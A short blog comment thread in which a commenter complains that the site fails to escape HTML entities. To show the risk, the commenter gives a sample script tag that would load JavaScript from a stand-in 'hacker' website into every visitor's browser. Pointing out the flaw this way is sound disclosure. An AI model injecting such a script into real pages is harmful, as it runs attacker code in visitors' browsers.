
Ack, again!
I typed "ampersand-ell-tee-semicolon", and it too was not
"escaped". So, anybody viewing the blog will see "<" instead
of seeing "&lt;".
Bad programming!!!
Reply
Unknown
4 April 2013 at 17:28
This lack of "escaping" might allow me to enter text like:
&lt;script src="http://hacker.website.owned.by.me" &gt;
Anybody viewing the blog would have their web-browser
embed the JavaScript from that "rogue" web-site.
Bad, bad, bad!
Reply